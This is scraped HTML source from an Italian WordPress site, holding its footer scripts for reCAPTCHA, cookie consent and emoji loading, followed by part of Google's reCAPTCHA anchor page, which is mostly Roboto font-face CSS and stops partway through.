var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le6n5ccAAAAAGSWp1o4yVUUteHMZMykgxbeQRzd","site_key3":"6LcloJccAAAAANUnDfdeze9a5lb7dqV7GNQuKufz","api":"https://www.google.com/recaptcha/api.js","avia_api_script":"https://www.inorto.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"98e470fdeb","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ECi scusiamo, si \u00e8 verificato un problema cercando di comunicare con le API di Google reCAPTCHA. Al momento non sei in grado di inviare il modulo contatto. Per favore riprovare pi\u00f9 tardi - ricaricate la pagina e controllate anche la vostra connessione internet.\u003C/h3\u003E","init_error_msg":"L\u2019impostazione iniziale non \u00e8 riuscita. Sitekey 2 e/o Sitekey 3 mancanti nel frontend.","v3_timeout_pageload":"Il timeout si \u00e8 verificato collegandosi all'API V3 al momento del caricamento iniziale della pagina","v3_timeout_verify":"Si \u00e8 verificato un timeout di connessione alla V3 API al momento della verifica dell'invio","v2_timeout_verify":"Il timeout si \u00e8 verificato collegandosi all'API V2 al momento della verifica come umano. Si prega di provare di nuovo e controllare la connessione a internet. Potrebbe essere necessario ricaricare la pagina.","verify_msg":"Verificare....","connection_error":"Impossibile connettersi a Internet. Si prega di ricaricare la pagina e riprovare.","validate_first":"Per favore, convalida che sei prima di tutto un essere umano","validate_submit":"Prima di inoltrare convalidare prima che sei un essere umano.","no_token":"Token interno mancante su valido inoltro - incapace di procedere.","invalid_version":"Trovata non valida la versione  di reCAPTCHA.","api_load_error":"Google reCAPTCHA API non ha potuto essere caricato."};
//# sourceURL=avia_google_recaptcha_front_script-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.inorto.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765179015" id="akismet-frontend-js"></script>
<script type="text/javascript" id="avia-footer-scripts-js-extra">
/* <![CDATA[ */
var AviaPrivacyCookieConsent = {"?":"Uso sconosciuto","aviaCookieConsent":"L\u2019uso e la memorizzazione dei cookie \u00e8 stata accettata - restrizioni impostate in altri cookie","aviaPrivacyRefuseCookiesHideBar":"Nascondi la barra dei messaggi dei cookie nella pagina seguente e rifiuta i cookie se non consentito - aviaPrivacyEssentialCookiesEnabled deve essere impostato","aviaPrivacyEssentialCookiesEnabled":"Consentire la memorizzazione dei cookie essenziali del sito e di altri cookie e l\u2019uso delle funzioni se non opt-out","aviaPrivacyVideoEmbedsDisabled":"Non consentire l\u2019incorporazione di video","aviaPrivacyGoogleTrackingDisabled":"Non consentire Google Analytics","aviaPrivacyGoogleWebfontsDisabled":"Non consentire l\u2019uso di Google Webfonts","aviaPrivacyGoogleMapsDisabled":"Non consentire l\u2019accesso a Google Maps","aviaPrivacyGoogleReCaptchaDisabled":"Non consentire Google reCaptcha","aviaPrivacyMustOptInSetting":"Le impostazioni sono per gli utenti che devono optare per i cookie e i servizi","PHPSESSID":"Cookie interno del sito operativo - Tiene traccia della tua sessione","XDEBUG_SESSION":"Cookie interno del sito operativo - Cookie di sessione del debugger PHP","wp-settings*":"Cookie interno del sito operativo","wordpress*":"Cookie interno del sito operativo","tk_ai*":"Negozio di cookie interno","woocommerce*":"Negozio di cookie interno","wp_woocommerce*":"Negozio di cookie interno","wp-wpml*":"Necessario per gestire diverse lingue"};
var AviaPrivacyCookieAdditionalData = {"cookie_refuse_button_alert":"Quando si rifiutano tutti i cookies questo sito potrebbe non essere in grado di funzionare come previsto. Per favore controlla la nostra pagina delle impostazioni e rifiuta i cookie o le funzioni che non vuoi usare e accetta i cookie. Ti verr\u00e0 mostrato questo messaggio ogni volta che aprirai una nuova finestra o una nuova scheda.\\n\\nSei sicuro di voler continuare?","no_cookies_found":"Nessun cookie accessibile trovato nel dominio","admin_keep_cookies":["PHPSESSID","wp-*","wordpress*","XDEBUG*"],"remove_custom_cookies":[],"no_lightbox":"Abbiamo bisogno di una lightbox per mostrare il popup modale. Si prega di abilitare la lightbox integrata nella scheda Opzioni tema o di includere il proprio plugin modal window.\\n \\n \u00c8 necessario collegare questo plugin in JavaScript con funzioni di callback wrapper - vedi avia_cookie_consent_modal_callback in file enfold \\jsvia-snippet-cookieconsent.js "};var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6Le6n5ccAAAAAGSWp1o4yVUUteHMZMykgxbeQRzd","site_key3":"6LcloJccAAAAANUnDfdeze9a5lb7dqV7GNQuKufz","api":"https://www.google.com/recaptcha/api.js","avia_api_script":"https://www.inorto.org/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"98e470fdeb","cannot_use":"\u003Ch3 class=\"av-recaptcha-error-main\"\u003ECi scusiamo, si \u00e8 verificato un problema cercando di comunicare con le API di Google reCAPTCHA. Al momento non sei in grado di inviare il modulo contatto. Per favore riprovare pi\u00f9 tardi - ricaricate la pagina e controllate anche la vostra connessione internet.\u003C/h3\u003E","init_error_msg":"L\u2019impostazione iniziale non \u00e8 riuscita. Sitekey 2 e/o Sitekey 3 mancanti nel frontend.","v3_timeout_pageload":"Il timeout si \u00e8 verificato collegandosi all'API V3 al momento del caricamento iniziale della pagina","v3_timeout_verify":"Si \u00e8 verificato un timeout di connessione alla V3 API al momento della verifica dell'invio","v2_timeout_verify":"Il timeout si \u00e8 verificato collegandosi all'API V2 al momento della verifica come umano. Si prega di provare di nuovo e controllare la connessione a internet. Potrebbe essere necessario ricaricare la pagina.","verify_msg":"Verificare....","connection_error":"Impossibile connettersi a Internet. Si prega di ricaricare la pagina e riprovare.","validate_first":"Per favore, convalida che sei prima di tutto un essere umano","validate_submit":"Prima di inoltrare convalidare prima che sei un essere umano.","no_token":"Token interno mancante su valido inoltro - incapace di procedere.","invalid_version":"Trovata non valida la versione  di reCAPTCHA.","api_load_error":"Google reCAPTCHA API non ha potuto essere caricato."};
//# sourceURL=avia-footer-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.inorto.org/wp-content/uploads/dynamic_avia/avia-footer-scripts-a8ab9e1d4d4e540fba04e35d9a87ccfe---694027f3f1ebf.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inorto.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inorto.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>function av_privacy_cookie_setter( cookie_name ) {var cookie_check = jQuery('html').hasClass('av-cookies-needs-opt-in') || jQuery('html').hasClass('av-cookies-can-opt-out');var toggle = jQuery('.' + cookie_name);toggle.each(function(){var container = jQuery(this).closest('.av-toggle-switch');if( cookie_check && ! document.cookie.match(/aviaCookieConsent/) ){this.checked = container.hasClass( 'av-cookie-default-checked' );}else if( cookie_check && document.cookie.match(/aviaCookieConsent/) && ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) && cookie_name != 'aviaPrivacyRefuseCookiesHideBar' ){if( cookie_name == 'aviaPrivacyEssentialCookiesEnabled' ){this.checked = false;}else{this.checked = container.hasClass( 'av-cookie-default-checked' );}}else{if( container.hasClass('av-cookie-save-checked') ){this.checked = document.cookie.match(cookie_name) ? true : false;}else{this.checked = document.cookie.match(cookie_name) ? false : true;}}});jQuery('.' + 'av-switch-' + cookie_name).addClass('active');toggle.on('click', function(){/* sync if more checkboxes exist because user added them to normal page content */var check = this.checked;jQuery('.' + cookie_name).each( function(){this.checked = check;});var silent_accept_cookie = jQuery('html').hasClass('av-cookies-user-silent-accept');if( ! silent_accept_cookie && cookie_check && ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) ){return;}var container = jQuery(this).closest('.av-toggle-switch');var action = '';if( container.hasClass('av-cookie-save-checked') ){action = this.checked ? 'save' : 'remove';}else{action = this.checked ? 'remove' : 'save';}if('remove' == action){document.cookie = cookie_name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';}else{var theDate = new Date();var oneYearLater = new Date( theDate.getTime() + 31536000000 );document.cookie = cookie_name + '=true; Path=/; Expires='+oneYearLater.toGMTString()+';';}});}; av_privacy_cookie_setter('aviaPrivacyRefuseCookiesHideBar');  av_privacy_cookie_setter('aviaPrivacyEssentialCookiesEnabled');  av_privacy_cookie_setter('aviaPrivacyGoogleWebfontsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleMapsDisabled');  av_privacy_cookie_setter('aviaPrivacyGoogleReCaptchaDisabled');  av_privacy_cookie_setter('aviaPrivacyVideoEmbedsDisabled'); </script>	<script>
		(function($) {
			$(document).ready(function() {		
				var page   = window.location.href;
				var search = '<form action="'+page+'" method="get" class=""><div><input type="submit" value="\ue803" id="searchsubmit" class="button avia-font-entypo-fontello"><input type="text" id="s" name="s" value="" placeholder="Cerca..."></div></form>';
	
				$('.av-burger-menu-main a').on('click', function() {
					if($(".av-mobile-search").find('form').length == 1) return;
					setTimeout(() => {
						$("<li class='av-mobile-search av-active-burger-items'>" + search + "</div>").insertAfter('.menu-item-178580');
					}, 300);	
				});
			});
		})(jQuery);
	</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1653500387" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcloJccAAAAANUnDfdeze9a5lb7dqV7GNQuKufz&co=aHR0cHM6Ly93d3cuaW5vcnRvLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gbmst2r7tcqj
body_size: 48650
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
